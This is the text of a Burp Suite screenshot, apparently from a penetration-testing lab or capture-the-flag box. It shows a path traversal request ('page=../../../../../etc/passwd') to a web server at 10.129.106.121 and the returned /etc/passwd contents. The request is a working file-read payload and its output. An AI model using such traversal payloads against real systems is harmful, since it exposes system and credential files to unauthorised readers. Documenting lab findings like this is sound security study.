 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from http://10.129.106.121:80/display/?page=../../../../../etc/passwd
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 May 2022 05:43:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
42 code:x:1000:1000:,,,:/home/code:/bin/bash
43
? Search... 0 matches